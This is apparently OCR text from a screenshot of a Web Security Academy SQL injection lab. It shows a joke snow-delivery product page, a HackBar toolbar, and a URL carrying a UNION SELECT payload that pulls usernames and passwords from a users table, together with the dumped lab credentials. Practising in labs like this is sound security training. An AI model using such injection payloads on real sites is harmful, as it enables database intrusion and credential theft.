 Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
administrator
6myizap6ux8ux1f794vg
carlos
ow2mtekil14senhyvw1r
wiener
jcnpcfjd44sy9rfya69n
Couple's Umbrella
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0a9b008504c1e231a2580252000b001a.web-security-academy.net/filter?category=Gifts' union select username,password from users--
Use POST method
MODIFY HEADER